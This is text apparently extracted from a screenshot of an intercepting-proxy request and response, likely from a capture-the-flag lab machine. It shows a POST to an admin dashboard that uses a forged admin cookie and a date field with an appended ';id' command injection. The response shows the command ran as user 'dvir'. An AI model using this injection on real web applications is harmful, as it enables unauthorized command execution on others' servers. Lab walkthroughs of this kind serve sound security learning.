 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.65.248:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://10.129.65.248:5000
10 Connection: close
11 Referer: http://10.129.65.248:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=1222/11/2024;id
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)